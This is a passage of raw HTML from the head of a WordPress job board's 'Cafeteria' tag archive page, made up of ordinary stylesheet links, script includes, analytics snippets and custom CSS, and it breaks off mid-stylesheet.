

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shiftdiff.com/job-tag/cafeteria/
body_size: 22931
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Favicon-->
	<link rel="shortcut icon" href="https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/apple-touch-icon-180x180.png?lossy=1&strip=1&webp=0" />
<title>Cafeteria Archives  - ShiftDiff</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//b2589552.smushcdn.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link href='http://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="ShiftDiff &raquo; Feed" href="https://shiftdiff.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ShiftDiff &raquo; Comments Feed" href="https://shiftdiff.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ShiftDiff &raquo; Cafeteria Job Tag Feed" href="https://shiftdiff.com/job-tag/cafeteria/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shiftdiff.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=1752609836"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shiftdiff.com/wp-includes/css/dist/block-library/style.min.css?ver=1752609836' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://shiftdiff.com/wp-includes/css/dist/components/style.min.css?ver=1745047300' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://shiftdiff.com/wp-includes/css/dist/preferences/style.min.css?ver=1731962055' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://shiftdiff.com/wp-includes/css/dist/block-editor/style.min.css?ver=1752609836' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://shiftdiff.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1760771219' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fep-common-style-css' href='https://shiftdiff.com/wp-content/plugins/front-end-pm/assets/css/common-style.css?ver=1739788898' type='text/css' media='all' />
<style id='fep-common-style-inline-css' type='text/css'>
#fep-wrapper{background-color:;color:#000000;} #fep-wrapper a:not(.fep-button,.fep-button-active) {color:#000080;} .fep-button{background-color:#F0FCFF;color:#000000;} .fep-button:hover,.fep-button-active{background-color:#D3EEF5;color:#000000;} .fep-odd-even > div:nth-child(odd) {background-color:#F2F7FC;} .fep-odd-even > div:nth-child(even) {background-color:#FAFAFA;} .fep-message .fep-message-title-heading, .fep-per-message .fep-message-title{background-color:#F2F7FC;} #fep-content-single-heads .fep-message-head:hover,#fep-content-single-heads .fep-message-head-active{background-color:#D3EEF5;color:#000000;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://shiftdiff.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1761981334' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://shiftdiff.com/wp-content/themes/noo-jobmonster/style.css?ver=1614910099' type='text/css' media='all' />
<link rel='stylesheet' id='noo-main-style-css' href='https://shiftdiff.com/wp-content/themes/noo-jobmonster/assets/css/noo.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-custom-style-css' href='https://shiftdiff.com/wp-content/uploads/noo_jobmonster/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-chosen-css' href='https://shiftdiff.com/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-bootstrap-multiselect-css' href='https://shiftdiff.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-dashicon-picker-css' href='https://shiftdiff.com/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.css?ver=1614910173' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-genericons-css' href='https://shiftdiff.com/wp-content/themes/noo-jobmonster/framework/vendor/genericons/genericons.css?ver=1614910172' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-fontawesome-css' href='https://shiftdiff.com/wp-content/themes/noo-jobmonster/framework/vendor/fontawesome/css/all.min.css?ver=1614910196' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://shiftdiff.com/wp-includes/css/dashicons.min.css?ver=1670786025' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://shiftdiff.com/wp-content/themes/noo-jobmonster/assets/css/owl.carousel.css?ver=1614910112' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-theme-css' href='https://shiftdiff.com/wp-content/themes/noo-jobmonster/assets/css/owl.theme.css?ver=1614910112' type='text/css' media='all' />
<link rel='stylesheet' id='noo-jquery-confirm-css' href='https://shiftdiff.com/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.css?ver=1614910160' type='text/css' media='all' />
<link rel='stylesheet' id='noo-DataTables-css' href='https://shiftdiff.com/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://shiftdiff.com/wp-content/themes/shiftdiff/style.css?ver=1619366794' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-body-css' href='https://fonts.googleapis.com/css?family=Roboto:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;display=swap&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-headings-css' href='https://fonts.googleapis.com/css?family=Assistant:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;display=swap&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-nav-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//shiftdiff.com/wp-content/uploads/pum/pum-site-styles.css?generated=1755329449&#038;ver=1755329449' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://shiftdiff.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1614545678' type='text/css' media='all' />
<link rel='stylesheet' id='noo-swiper-css' href='https://shiftdiff.com/wp-content/themes/noo-jobmonster/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-datetimepicker-css' href='https://shiftdiff.com/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.css?ver=1614910172' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-wysihtml5-css-css' href='https://shiftdiff.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap-wysihtml5.css' type='text/css' media='all' />
<script type="text/javascript" src="https://shiftdiff.com/wp-includes/js/jquery/jquery.min.js?ver=1699848076" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shiftdiff.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1691960544" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=1761981335" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shiftdiff.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=1761981335" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=1761981335" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=1761981335" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1614545678" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.js?ver=1614910173" id="vendor-dashicon-picker-js"></script>
<script type="text/javascript" id="noo-readmore-js-extra">
/* <![CDATA[ */
var noo_readmore = {"lessLink":"Read less","moreLink":"Read more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/themes/noo-jobmonster/framework/vendor/readmore.min.js" id="noo-readmore-js"></script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.js" id="noo-jquery-confirm-js"></script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/themes/noo-jobmonster/assets/vendor/notify.js" id="noo-notify-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?language=en_US&amp;libraries=places&amp;key=AIzaSyBoUXZypBz3l4p1R6cm-savrBNBy5TDuJA" id="google-map-js"></script>
<script type="text/javascript" id="location-picker-js-extra">
/* <![CDATA[ */
var nooLocationPicker = {"enable_auto_complete":"0","componentRestrictions":"US","types":"(cities)","marker_icon":"https:\/\/shiftdiff.com\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png","lat":"43.16103","lng":"-77.610924","zoom":"12"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/themes/noo-jobmonster/framework/vendor/locationpicker.jquery.js" id="location-picker-js"></script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/themes/noo-jobmonster/framework/vendor/modernizr-2.7.1.min.js" id="vendor-modernizr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js" id="google-re-captcha-js"></script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.js" id="noo-DataTables-js"></script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/dataTables.responsive.min.js" id="noo-DataTables-Responsive-js"></script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/themes/noo-jobmonster/assets/vendor/swiper/js/swiper.min.js" id="noo-swiper-js"></script>
<link rel="https://api.w.org/" href="https://shiftdiff.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shiftdiff.com/xmlrpc.php?rsd" />
<meta name="generator" content="Flexicodes LLC 1.01 - https://www.flexicodes.com" />
<script async src="https://content-website-analytics.com/script.js"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
						<!-- Google Analytics tracking code output by Beehive Analytics Pro -->
						<script async src="https://www.googletagmanager.com/gtag/js?id=G-32TMV29ERK&l=beehiveDataLayer"></script>
		<script>
						window.beehiveDataLayer = window.beehiveDataLayer || [];
			function beehive_ga() {beehiveDataLayer.push(arguments);}
			beehive_ga('js', new Date())
						beehive_ga('config', 'G-32TMV29ERK', {
				'anonymize_ip': false,
				'allow_google_signals': false,
			})
					</script>
		<link rel="canonical" href="https://shiftdiff.com/job-tag/cafeteria/" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/shiftdiff.com\/#schema-publishing-organization","url":"https:\/\/shiftdiff.com","name":"ShiftDiff","logo":{"@type":"ImageObject","@id":"https:\/\/shiftdiff.com\/#schema-organization-logo","url":"https:\/\/shiftdiff.com\/wp-content\/uploads\/2018\/12\/shiftdiff_mailer-1.jpg","height":60,"width":60}},{"@type":"WebSite","@id":"https:\/\/shiftdiff.com\/#schema-website","url":"https:\/\/shiftdiff.com","name":"ShiftDiff","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/shiftdiff.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https:\/\/shiftdiff.com\/job-tag\/cafeteria\/#schema-webpage","isPartOf":{"@id":"https:\/\/shiftdiff.com\/#schema-website"},"publisher":{"@id":"https:\/\/shiftdiff.com\/#schema-publishing-organization"},"url":"https:\/\/shiftdiff.com\/job-tag\/cafeteria\/"},{"@type":"BreadcrumbList","@id":"https:\/\/shiftdiff.com\/job-tag\/cafeteria?job_tag=cafeteria\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/shiftdiff.com"},{"@type":"ListItem","position":2,"name":"Archive for Cafeteria"}]}]}</script>
<meta property="og:type" content="object" />
<meta property="og:url" content="https://shiftdiff.com/job-tag/cafeteria/" />
<meta property="og:title" content="Cafeteria Archives - ShiftDiff" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="Shiftdiff" />
<meta name="twitter:title" content="Cafeteria Archives - ShiftDiff" />
<!-- /SEO -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.search-main-title{font-weight:600;}
.modal .modal-header{background-image:url(https://shiftdiff.com/wp-content/uploads/2019/08/shiftdiff-new-logo.png);}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <style id="noo-custom-css" type="text/css">#nav-menu-item-post-btn{
display:none !important;
}

.home header.noo-page-heading{
display: none !important;
}
body .select2-container{
border:0px !important;}

.modal-header{
padding-top:70px;
background-image:url(https://shiftdiff.com/wp-content/uploads/2018/08/ShiftDiff-Logo.jpg);
background-color:#fff;
background-repeat:no-repeat;
background-position:center 10px;
background-size:200px auto;
}

.modal-header .close {
    position: absolute;
    top: 10px;
    right: 10px;
}

.navbar-brand .noo-logo-img{
max-height:60px;
}
.pum-theme-lightbox .pum-container{
padding:0 !important;
background:transparent;
border:none;
box-shadow:none;
}
@media all and (min-width:991px){
.wpb_wrapper .noo-job-search-wrapper:not(.no-background) .job-advanced-search, .wpb_wrapper .noo-job-map:not(.no-background) .job-advanced-search{
     top:125px !important;
}
}
@media all and (max-width:991px){
     .noo-job-search-wrapper .job-search-bg-image:not(.job-search-slider){
          height:500px !important;
     }
.noo-job-search-wrapper .job-advanced-search .form-group {
    display: block;
    width: 100%!important;
}
.noo-job-search-wrapper .job-advanced-search .job-advanced-search-form{
display:table;
}
.noo-job-search-wrapper .job-search-bg-image:not(.job-search-slider) .job-advanced-search, .noo-job-search-wrapper:not(.no-background) .job-advanced-search{
    top: 50% !important;
    transform: translate(-50%, -50%);
    position: absolute;
    left: 50%;
}

}

p{
font-size:1.125em;
}

.wpcf7 .submitting .ajax-loader{

}
.wpcf7 .submitting .ajax-loader{
  display: inline-block;
  width: 28px;
  height: 28px;
}
.wpcf7 .submitting .ajax-loader:after {
  content: " ";
  display: block;
  width: 24px;
  height: 24px;
  margin: 8px;
  border-radius: 50%;
  border: 4px solid #fff;
  border-color: #0e76bc transparent #0e76bc transparent;
  animation: lds-dual-ring 1.2s linear infinite;
}
@keyframes lds-dual-ring {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

.job-fair .noo-page-heading{
    display:none;
}
.job-fair .main-content, .job-fair .main-content .content{
    padding-top:0;
}
#job-fair-heading{
    padding:75px 40px;
}
#job-fair-heading h2{
    color: #fff !important;
    font-size: 44px;
    font-weight: bold;
    line-height: 100%;
    margin-bottom: 0;
}
#job-fair-heading p{
    color: #fff !important;
    margin: 0;
    font-style: italic;
}
.page .pum-theme-19452 .pum-container .pum-content+.pum-close {
    background: url(https://shiftdiff.com/wp-content/uploads/2021/05/ENTERSITE.png) !important;
    text-indent: 9999px;
    background-size: contain !important;
